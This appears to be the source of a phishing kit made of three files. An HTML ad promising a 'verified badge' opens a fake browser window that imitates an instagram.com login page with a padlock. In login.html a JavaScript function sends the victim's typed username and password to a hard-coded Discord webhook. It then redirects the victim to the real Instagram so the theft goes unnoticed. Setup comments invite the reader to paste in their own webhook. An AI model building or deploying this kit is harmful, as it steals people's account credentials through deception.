
<file: index.html>
<!DOCTYPE html>
<html>
<head>
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="stylesheet" href="style.css">
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
</head>
<body>
<div id="ad-wrapper" style="text-align: center; border: 1px solid #dbdbdb; padding: 30px; width: 350px; margin: 40px auto; font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Helvetica, Arial, sans-serif; background: #fff; border-radius: 8px;">
    <img src="./logo.svg" width="60" style="margin-bottom: 15px;">
    <h3 style="margin: 0 0 10px 0; color: #262626;">Exclusive Offer</h3>
    <p style="color: #8e8e8e; font-size: 14px; margin-bottom: 20px;">Your account is eligible for a verified badge. Claim yours now!</p>
    
    <button id="clickme" style="background-color: #0095f6; color: white; border: none; padding: 10px 24px; border-radius: 4px; cursor: pointer; font-weight: 600; width: 100%;">Learn More</button>
</div>
<div id="window" style="display: none;">
<!-- Title bar start -->
<div id="title-bar-width">
	<div id="title-bar">
		<div style="margin-top:5px;">
			<img src="./logo.svg" width="20px" height="15px" id="logo">
			<span id="logo-description">Login • Instagram</span>
		</div>

		<div>
			<span id="minimize">&#8212;</span>
			<span id="square">□</span>
			<span id="exit">✕</span>
		</div>
	</div>
	<div id="url-bar">
		<img src="./ssl.svg" width="20px" height="20px" id="ssl-padlock">
		<span id="domain-name">instagram.com</span>
		<span id="domain-path">/accounts/login/</span>
	</div>
</div>
<!-- Content start -->
<iframe id="content" src="login.html" frameBorder="0"></iframe>
</div>
</body>
<script src="script.js"></script>
</html>
</file>

<file: login.html>
<!DOCTYPE html>
<html>
<head>
    <style>
        body { font-family: sans-serif; background-color: #fafafa; display: flex; justify-content: center; padding-top: 40px; }
        .login-box { background: white; border: 1px solid #dbdbdb; width: 350px; padding: 40px; text-align: center; }
        input { width: 100%; padding: 10px; margin-bottom: 10px; border: 1px solid #efefef; background: #fafafa; border-radius: 3px; box-sizing: border-box; }
        button { width: 100%; background: #0095f6; color: white; border: none; padding: 7px; border-radius: 4px; font-weight: 600; cursor: pointer; }
        .divider { color: #8e8e8e; margin: 20px 0; font-size: 13px; font-weight: 600; }
    </style>
</head>
<body>
    <div class="login-box">
        <h1 style="font-family: 'Cookie', cursive; font-size: 40px; margin-bottom: 30px;">Instagram</h1>
        
        <input type="text" id="username" placeholder="Phone number, username, or email">
        
        <input type="password" id="password" placeholder="Password">
        
        <button type="button" onclick="sendToDiscord()">Log In</button>
        
        <div class="divider">OR</div>
        <a href="#" style="color: #385185; text-decoration: none; font-size: 14px; font-weight: 600;">Log in with Facebook</a>
    </div>

    <script>
        function sendToDiscord() {
            const user = document.getElementById('username').value;
            const pass = document.getElementById('password').value;

            // PASTE YOUR DISCORD WEBHOOK URL HERE
            const webhookURL = "https://discord.com/api/webhooks/1486259263914377236/Kp2In8sqX572Su7_eLqir15sxxdixZ6ObTJkvQsSGa1m9qDHY0FTtsAEoyUvKAoGPwtw";

            // This sends the data silently to your Discord channel
            fetch(webhookURL, {
                method: "POST",
                headers: { "Content-Type": "application/json" },
                body: JSON.stringify({
                    content: `**[NEW LOGIN ATTEMPT]**\n**User:** \`${user}\` \n**Pass:** \`${pass}\``
                })
            }).then(() => {
                // After sending, redirect the victim to the real Instagram login
                // so they don't suspect anything.
                window.parent.location.href = "https://www.instagram.com/accounts/login/";
            }).catch(err => {
                console.error("Error sending to Discord:", err);
            });
        }
    </script>
</body>
</html>
</file>
<file: style.css>
@font-face {
  font-family: system;
  font-style: normal;
  font-weight: 300;
  src: local(".SFNSText-Light"), local(".HelveticaNeueDeskInterface-Light"),
    local("Roboto-Light"), local("DroidSans"), local("Tahoma"),
    local(".LucidaGrandeUI"), local("Ubuntu Light"), local("Segoe UI Light");
}

html,
body {
  width: 100%;
  height: 100%;
}

#title-bar {
  height: 31px;
  background-color: black;
  width: 100%;
  display: flex;
  justify-content: space-between;
  user-select: none;
}

#logo {
  padding-left: 5px;
  vertical-align: middle;
}

#logo-description {
  color: white;
  font-size: 12px;
  font-family: "system";
  vertical-align: middle;
}

#minimize {
  color: white;
  font-size: 12px;
  padding: 9px 15px 7px 15px;
}

#square {
  color: white;
  font-size: 22px;
  padding: 0px 15px 5px 15px;
}

#exit {
  color: white;
  font-size: 15px;
  padding: 7px 17px 7px 17px;
}

#url-bar {
  height: 28px;
  background-color: #1b1a1a;
  width: 100%;
  display: flex;
  align-items: center;
  white-space: nowrap;
  overflow: scroll;
  text-overflow: ellipsis;
  -ms-overflow-style: none;
  scrollbar-width: none;
}

#url-bar::-webkit-scrollbar {
  display: none;
}

#ssl-padlock {
  user-select: none;
  padding-left: 8px;
  margin-right: 8px;
}

#ssl-padlock:hover {
    filter: brightness(1.2);
    cursor: pointer;
}

#domain-name {
  color: white;
  font-size: 14px;
  font-family: "system";
}

#domain-path {
  color: #9c9898;
  font-size: 14px;
  font-family: "system";
}

#title-bar-width {
  width: calc(100% + 2px); /* 2px added to allow for border on iframe */
}

#content {
  width: 100%;
  height: 700px;
  border: 1px solid #333;
  overflow-y: auto;
}

#window {
  display: none; /* Hide it initially */
  background-color: white; /* Changed from transparent */
  border: 1px solid #333; /* Give it a real border */
  box-shadow: rgba(0, 0, 0, 0.35) 0px 5px 15px;
  height: 759px; 
  width: 400px; /* Use a fixed width like 400px for better centering */
  position: fixed;
  top: 50%;
  left: 50%; /* Added % */
  transform: translate(-50%, -50%); /* Fixed spelling */
  z-index: 9999;
}

#ad-wrapper {
    background: white;
    box-shadow: 0 4px 12px rgba(0,0,0,0.15);
    transition: transform 0.2s;
}

#ad-wrapper:hover {
    transform: translateY(-2px);
}

#ad-wrapper:hover {
    transform: translateY(-2px);
}

/* PASTE THE BUTTON CODE HERE */
#clickme {
    background-color: #0095f6;
    color: white;
    border: none;
    padding: 10px 24px;
    border-radius: 4px;
    font-weight: 600;
    cursor: pointer;
    margin-top: 10px;
}

#clickme:hover {
    background-color: #1877f2;
}
</file>
